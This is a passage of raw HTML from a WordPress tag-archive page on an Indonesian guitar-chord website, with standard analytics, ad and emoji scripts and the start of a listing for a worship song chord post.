

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chordmusic.info/tag/we-give-you-praise-unto-the-holy-one-chords/
body_size: 13342
content:
 <!DOCTYPE html>
<html lang="id-ID">
<head>
<meta name="google-site-verification" content="_wcEZnaRaGAOs0hZq8UkYSxO-2ICj_D13s8O0nIe5w8" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11">
	
<script type="text/javascript">
!function(){var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function(n){let{ampUrl:t,isCustomizePreview:r,isAmpDevMode:o,noampQueryVarName:s,noampQueryVarValue:i,disabledStorageKey:a,mobileUserAgents:c,regexRegex:u}=n;if("undefined"==typeof sessionStorage)return;const d=new RegExp(u);if(!c.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(a)}))}));const g=o&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(a)||r||g)return;const m=new URL(location.href),h=new URL(t);h.hash=m.hash,m.searchParams.has(s)&&i===m.searchParams.get(s)?sessionStorage.setItem(a,"1"):h.href!==m.href&&(window.stop(),location.replace(h.href))}({"ampUrl":"https:\/\/chordmusic.info\/tag\/we-give-you-praise-unto-the-holy-one-chords\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\/((?:.|\n)+)\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})}();
</script>
<title>We give You praise unto the Holy One &#8211; Chords &#8211; ChordMUSIC</title>
<meta name='robots' content='max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ChordMUSIC &raquo; Feed" href="https://chordmusic.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="ChordMUSIC &raquo; Umpan Komentar" href="https://chordmusic.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ChordMUSIC &raquo; We give You praise unto the Holy One - Chords Umpan Tag" href="https://chordmusic.info/tag/we-give-you-praise-unto-the-holy-one-chords/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chordmusic.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://chordmusic.info/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='boldwp-maincss-css'  href='https://chordmusic.info/wp-content/themes/boldwp/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://chordmusic.info/wp-content/themes/boldwp/assets/css/all.min.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='boldwp-webfont-css'  href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Patua+One|Roboto+Condensed:400,400i,700,700i&#038;display=swap' type='text/css' media='all' />
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/respond.min.js' id='respond-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://chordmusic.info/wp-json/" /><link rel="alternate" type="application/json" href="https://chordmusic.info/wp-json/wp/v2/tags/2663" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chordmusic.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://chordmusic.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<meta name="generator" content="Site Kit by Google 1.111.1" /><meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; &#039;unsafe-inline&#039; data: blob: https://www.2e-bureau.com/ *; frame-ancestors &#039;self&#039; *;">    <style type="text/css">
    body{}

    h1{}
    h2{}
    h3{}
    h4{}
    h5{}
    h6{}
    h1,h2,h3,h4,h5,h6{}

    pre,code,kbd,tt,var{}

    button,input[type="button"],input[type="reset"],input[type="submit"]{}

    .boldwp-secondary-nav-menu a,.boldwp-secondary-responsive-menu-icon,.boldwp-header-date{}
    .boldwp-secondary-nav-menu > li > a,.boldwp-secondary-responsive-menu-icon{}

    .boldwp-site-title{}
    .boldwp-site-description{}

    .boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-title{}
    .boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-description{}

    .boldwp-primary-nav-menu a,.boldwp-primary-responsive-menu-icon{}
    .boldwp-primary-nav-menu > li > a,.boldwp-primary-responsive-menu-icon{}

    .boldwp-trending-news{}

    .entry-title,.boldwp-page-header h1,h2.comments-title,.comments-area .comment-reply-title{}

    .boldwp-posts .boldwp-posts-heading,.boldwp-sidebar-widget-areas .widget .boldwp-widget-title,.boldwp-featured-posts-area .widget .boldwp-widget-title,.navigation.posts-navigation{}

    #boldwp-footer-blocks .widget .boldwp-widget-title{}

    .boldwp-fp01-post .boldwp-fp01-post-title,.boldwp-fp02-post .boldwp-fp02-post-title,.boldwp-fp07-post .boldwp-fp07-post-title,.boldwp-fp10-post .boldwp-fp10-post-title,.boldwp-fp11-post .boldwp-fp11-post-title,.boldwp-fp12-post .boldwp-fp12-post-title,.boldwp-fp13-post .boldwp-fp13-post-title,.boldwp-fp14-post .boldwp-fp14-post-title,.boldwp-fp15-post .boldwp-fp15-post-title,.boldwp-fp17-post .boldwp-fp17-post-title,.boldwp-fp18-post .boldwp-fp18-post-title,.boldwp-fp19-post .boldwp-fp19-post-title,.boldwp-fp20-post .boldwp-fp20-post-title,.boldwp-carousel-title{}

    .boldwp-related-posts-wrap h4,.boldwp-author-bio-name,.boldwp-fp02-posts-left .boldwp-fp02-post .boldwp-fp02-post-title,.boldwp-fp03-post .boldwp-fp03-post-title,.boldwp-fp04-post .boldwp-fp04-post-title,.boldwp-fp05-post .boldwp-fp05-post-title,.boldwp-fp06-post .boldwp-fp06-post-title,.boldwp-fp07-post:first-child .boldwp-fp07-post-title,.boldwp-fp08-post .boldwp-fp08-post-title,.boldwp-fp09-post .boldwp-fp09-post-title,.boldwp-fp11-post:first-child .boldwp-fp11-post-title,.boldwp-fp12-posts-left .boldwp-fp12-post .boldwp-fp12-post-title,.boldwp-fp14-post:nth-of-type(-n+3) .boldwp-fp14-post-title,.boldwp-fp15-post-wrapper:nth-of-type(-n+3) .boldwp-fp15-post .boldwp-fp15-post-title,.boldwp-fp16-post .boldwp-fp16-post-title,.boldwp-fp17-post-wrapper:first-child .boldwp-fp17-post .boldwp-fp17-post-title,.boldwp-fp18-post:first-child .boldwp-fp18-post-title,.boldwp-fp19-post:nth-of-type(-n+2) .boldwp-fp19-post-title,.boldwp-fp20-post-wrapper:nth-of-type(-n+2) .boldwp-fp20-post .boldwp-fp20-post-title{}

    .boldwp-fp02-post-categories a,.boldwp-fp03-post-categories a,.boldwp-fp04-post-categories a,.boldwp-fp05-post-categories a,.boldwp-fp06-post-categories a,.boldwp-fp07-post-categories a,.boldwp-fp08-post-categories a,.boldwp-fp09-post-categories a,.boldwp-fp11-post-categories a,.boldwp-fp12-post-categories a,.boldwp-fp13-post-categories a,.boldwp-fp14-post-categories a,.boldwp-fp15-post-categories a,.boldwp-fp16-post-categories a,.boldwp-fp17-post-categories a,.boldwp-fp18-post-categories a,.boldwp-fp19-post-categories a,.boldwp-fp20-post-categories a,.boldwp-carousel-post-categories a{}

    .boldwp-entry-meta-single,.boldwp-featured-post-header,.boldwp-fp01-post-footer,.boldwp-fp02-post-footer,.boldwp-fp03-post-footer,.boldwp-fp04-post-footer,.boldwp-fp05-post-footer,.boldwp-fp06-post-footer,.boldwp-fp07-post-footer,.boldwp-fp08-post-footer,.boldwp-fp09-post-footer,.boldwp-fp10-post-footer,.boldwp-fp11-post-footer,.boldwp-fp12-post-footer,.boldwp-fp13-post-footer,.boldwp-fp14-post-footer,.boldwp-fp15-post-footer,.boldwp-fp16-post-footer,.boldwp-fp17-post-footer,.boldwp-fp18-post-footer,.boldwp-fp19-post-footer,.boldwp-fp20-post-footer,.boldwp-carousel-post-footer{}

    .boldwp-fp01-post-read-more,.boldwp-fp02-post-read-more,.boldwp-fp03-post-read-more,.boldwp-fp04-post-read-more,.boldwp-fp05-post-read-more,.boldwp-fp06-post-read-more,.boldwp-fp07-post-read-more,.boldwp-fp08-post-read-more,.boldwp-fp09-post-read-more,.boldwp-fp10-post-read-more,.boldwp-fp11-post-read-more,.boldwp-fp12-post-read-more,.boldwp-fp13-post-read-more,.boldwp-fp15-post-read-more,.boldwp-fp17-post-read-more,.boldwp-fp18-post-read-more,.boldwp-fp20-post-read-more,.boldwp-carousel-post-read-more{}

    .widget_tag_cloud a{}
    </style>
        <style type="text/css">
        
        
        
                
                            
                
        
                                
    
               
                                            
                            
                        
                
        
        
            
                
        
                
                
                        
                            
                        
                
                    
            
        
                
                
                                        
        
            
                
                                                            </style>
        <style type="text/css">
                @media only screen and (min-width: 1277px) { .boldwp-site-wrapper{max-width:1277px;} }
    .boldwp-primary-menu-container.boldwp-fixed .boldwp-primary-menu-container-inside{max-width:1277px;}
                                                    
        </style>
    <link rel="canonical" href="https://chordmusic.info/tag/we-give-you-praise-unto-the-holy-one-chords/" />
<meta property="og:title" content="We give You praise unto the Holy One &#8211; Chords &#8211; ChordMUSIC">
<meta property="og:type" content="website">
<meta property="og:url" content="https://chordmusic.info/tag/we-give-you-praise-unto-the-holy-one-chords/">
<meta property="og:locale" content="id_ID">
<meta property="og:site_name" content="ChordMUSIC">
<meta name="twitter:card" content="summary_large_image">
    <style type="text/css">
            .boldwp-site-title, .boldwp-site-description {position: absolute;clip: rect(1px, 1px, 1px, 1px);}
        </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://chordmusic.info/wp-content/themes/boldwp/assets/images/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="amphtml" href="https://chordmusic.info/tag/we-give-you-praise-unto-the-holy-one-chords/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{text-decoration:underline}</style><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://chordmusic.info/tag/we-give-you-praise-unto-the-holy-one-chords/?amp=1"><link rel="icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-270x270.png" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8WRCSZ22JG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8WRCSZ22JG');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7998282657376092"
     crossorigin="anonymous"></script>
<!--<script async custom-element="amp-auto-ads" src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
 </script> -->
<link rel='stylesheet' id='jquery-transporter-css'  href='https://chordmusic.info/wp-content/themes/boldwp/assets/css/jquery.transposer.css?ver=5.8.1' type='text/css' media='all' />
</head>

<body class="archive tag tag-we-give-you-praise-unto-the-holy-one-chords tag-2663 custom-background wp-custom-logo boldwp-animated boldwp-fadein boldwp-group-blog boldwp-custom-logo-active boldwp-layout-c-s1 boldwp-primary-menu-active boldwp-primary-mobile-menu-active boldwp-secondary-menu-active boldwp-secondary-mobile-menu-active boldwp-table-css-active ajax-themesdna-likes ajax-themesdna-views" id="boldwp-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<!-- <amp-auto-ads type="adsense"
        data-ad-client="ca-pub-7998282657376092">
</amp-auto-ads> -->
<a class="skip-link screen-reader-text" href="#boldwp-posts-wrapper">Skip to content</a>

<div class="boldwp-site-wrapper">

<div class="boldwp-outer-wrapper">
<div class="boldwp-container boldwp-secondary-menu-container boldwp-clearfix">
<div class="boldwp-secondary-menu-container-inside boldwp-clearfix">
<nav class="boldwp-nav-secondary" id="boldwp-secondary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Secondary Menu">
<button class="boldwp-secondary-responsive-menu-icon" aria-controls="boldwp-menu-secondary-navigation" aria-expanded="false">Menu</button>
<ul id="boldwp-menu-secondary-navigation" class="boldwp-secondary-nav-menu boldwp-menu-secondary"><li id="menu-item-6491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6491"><a href="https://chordmusic.info/tentang/">About Us</a></li>
<li id="menu-item-6489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6489"><a href="https://chordmusic.info/disclaimer/">Disclaimer</a></li>
<li id="menu-item-6490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6490"><a href="https://chordmusic.info/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-7367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7367"><a href="https://chordmusic.info/sitemap/">Sitemap</a></li>
</ul><div class="boldwp-header-date">Januari 14, 2026</div></nav>
</div>
</div>
</div>

<div class="boldwp-outer-wrapper">
<div class="boldwp-container" id="boldwp-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="boldwp-head-content boldwp-clearfix" id="boldwp-head-content">

<div class="boldwp-header-inside boldwp-clearfix">
<div class="boldwp-header-inside-content boldwp-clearfix">

<div class="boldwp-logo">
    <div class="site-branding">
    <a href="https://chordmusic.info/" rel="home" class="boldwp-logo-img-link">
        <img src="https://chordmusic.info/wp-content/uploads/2021/11/cropped-chordmusic-info.png" alt="" class="boldwp-logo-img"/>
    </a>
    <div class="boldwp-custom-logo-info">            <p class="boldwp-site-title"><a href="https://chordmusic.info/" rel="home">ChordMUSIC</a></p>
            <p class="boldwp-site-description"><span>Info Seputar Chord Music</span></p>    </div>
    </div>
</div>

<div class="boldwp-header-ad">
</div><!--/.boldwp-header-ad -->

</div>
</div>

</div><!--/#boldwp-head-content -->
</div><!--/#boldwp-header -->
</div>



<div class="boldwp-outer-wrapper">
<div class="boldwp-container boldwp-primary-menu-container boldwp-clearfix">
<div class="boldwp-primary-menu-container-inside boldwp-clearfix">

<nav class="boldwp-nav-primary" id="boldwp-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Primary Menu">
<button class="boldwp-primary-responsive-menu-icon" aria-controls="boldwp-menu-primary-navigation" aria-expanded="false">Menu</button>
<ul id="boldwp-menu-primary-navigation" class="boldwp-primary-nav-menu boldwp-menu-primary"><li id="menu-item-9221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9221"><a href="https://chordmusic.info/">Home</a></li>
<li id="menu-item-9226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9226"><a href="https://chordmusic.info/category/chord-guitar/worship/">Worship Songs</a></li>
<li id="menu-item-9230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9230"><a href="#">Category</a>
<ul class="sub-menu">
	<li id="menu-item-9227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9227"><a href="https://chordmusic.info/category/chord-guitar/indo-pop/">Indo Pop Songs</a></li>
	<li id="menu-item-9228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9228"><a href="https://chordmusic.info/category/korean-songs/">Korean songs</a></li>
	<li id="menu-item-11647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11647"><a href="https://chordmusic.info/category/folk-songs/">Folk songs</a></li>
	<li id="menu-item-9436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9436"><a href="https://chordmusic.info/category/chord-guitar/western-pop-songs/">Western Pop Songs</a></li>
	<li id="menu-item-9229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9229"><a href="https://chordmusic.info/category/regional/">Tips &amp; Trik Music</a></li>
</ul>
</li>
<li id="menu-item-9232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9232"><a href="#">Books of Praise</a>
<ul class="sub-menu">
	<li id="menu-item-9231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9231"><a href="https://chordmusic.info/kidung-jemaat/">Kidung Jemaat</a></li>
	<li id="menu-item-9295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9295"><a href="https://chordmusic.info/pelengkap-kidung-jemaat/">Pelengkap Kidung Jemaat</a></li>
	<li id="menu-item-9296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9296"><a href="https://chordmusic.info/nyanyian-kidung-baru/">Nyanyian Kidung Baru</a></li>
	<li id="menu-item-9297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9297"><a href="https://chordmusic.info/buku-ende/">Buku Ende</a></li>
	<li id="menu-item-9298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9298"><a href="https://chordmusic.info/buku-nyanyian-hkbp/">Buku Nyanyian HKBP</a></li>
</ul>
</li>
<li id="menu-item-9437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9437"><a href="https://chordmusic.info/category/sermon/">Sermon</a></li>
<li id="menu-item-9223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9223"><a href="https://chordmusic.info/tentang/">About Us</a></li>
<li id="menu-item-9225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9225"><a href="https://chordmusic.info/sitemap/">Sitemap</a></li>
</ul>
<div class="boldwp-top-social-icons boldwp-clearfix">
                                                                                                                                                                                                                                                                           <a href="#" class="boldwp-social-icon-search" aria-label="Search Button"><i class="fas fa-search" aria-hidden="true" title="Search"></i></a></div>

</nav>

</div>
</div>
</div>

<div id="boldwp-search-overlay-wrap" class="boldwp-search-overlay">
  <button class="boldwp-search-closebtn" aria-label="Close Search" title="Close Search">&#xD7;</button>
  <div class="boldwp-search-overlay-content">
    
<form role="search" method="get" class="boldwp-search-form" action="https://chordmusic.info/">
<label>
    <span class="boldwp-sr-only">Search for:</span>
    <input type="search" class="boldwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="boldwp-search-submit" value="&#xf002;" />
</form>  </div>
</div>

<div class="boldwp-outer-wrapper">


</div>

<div class="boldwp-outer-wrapper" id="boldwp-wrapper-outside">

<div class="boldwp-container boldwp-clearfix" id="boldwp-wrapper">
<div class="boldwp-content-wrapper boldwp-clearfix" id="boldwp-content-wrapper">
<div class="boldwp-main-wrapper boldwp-clearfix" id="boldwp-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">
<div class="boldwp-main-wrapper-inside boldwp-clearfix">




<div class="boldwp-posts-wrapper" id="boldwp-posts-wrapper">
<div class="boldwp-posts">

<div class="boldwp-page-header-outside">
<header class="boldwp-page-header">
<div class="boldwp-page-header-inside">
<h1 class="page-title">Tag: <span>We give You praise unto the Holy One &#8211; Chords</span></h1></div>
</header>
</div>

<div class="boldwp-posts-content">


    <div class="boldwp-posts-container boldwp-default-posts-container">
        
        

<div class="boldwp-fp02-posts-left"><div id="post-10295" class="boldwp-fp02-post boldwp-item-post boldwp-box">
<div class="boldwp-box-inside">

    
                                                <div class="boldwp-fp02-post-thumbnail boldwp-fp-post-thumbnail">
                <a href="https://chordmusic.info/bri-pujian-we-give-you-praise-chord-lyric/" title="Permanent Link to Bri Pujian (We Give You Praise) &#8211; Chord &#038; Lyric" class="boldwp-fp02-post-thumbnail-link boldwp-fp-post-thumbnail-link"><img width="480" height="356" src="https://chordmusic.info/wp-content/uploads/2022/09/Bri-Puji-480x356.png" class="boldwp-fp02-post-thumbnail-img boldwp-fp-post-thumbnail-img wp-post-image" alt="Bri Puji" loading="lazy" title="Bri Pujian (We Give You Praise) &#8211; Chord &#038; Lyric" /></a>
                        <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Bri%20Pujian%20%28We%20Give%20You%20Praise%29%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Fbri-pujian-we-give-you-praise-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fbri-pujian-we-give-you-praise-chord-lyric%2F&#038;media=https://chordmusic.info/wp-content/uploads/2022/09/Bri-Puji.png&#038;description=Bri%20Pujian%20%28We%20Give%20You%20Praise%29%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fbri-pujian-we-give-you-praise-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Bri%20Pujian%20%28We%20Give%20You%20Praise%29%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Fbri-pujian-we-give-you-praise-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                <div class="boldwp-featured-post-header boldwp-clearfix">
    <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-10295" title="Like this"><span class="themesdna-likes-count">0</span></a></span>    <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-10295" title="1360 Views">1360</span></span>    </div>
                        </div>
                                
    
    <div class="boldwp-fp02-post-details">
                        <div class="boldwp-fp02-post-categories boldwp-fp-post-categories"><span class="boldwp-sr-only">Posted in </span><a href="https://chordmusic.info/category/chord/" rel="category tag">Chord</a>&nbsp;<a href="https://chordmusic.info/category/chord-guitar/" rel="category tag">CHORD GITAR</a>&nbsp;<a href="https://chordmusic.info/category/lyrics/" rel="category tag">Lyrics</a>&nbsp;<a href="https://chordmusic.info/category/chord-guitar/worship/" rel="category tag">Worship Songs</a></div>            
                        <h3 class="boldwp-fp02-post-title boldwp-fp-post-title"><a href="https://chordmusic.info/bri-pujian-we-give-you-praise-chord-lyric/" rel="bookmark">Bri Pujian (We Give You Praise) &#8211; Chord &#038; Lyric</a></h3>            
                                                            <div class="boldwp-fp02-post-footer boldwp-fp-post-footer">
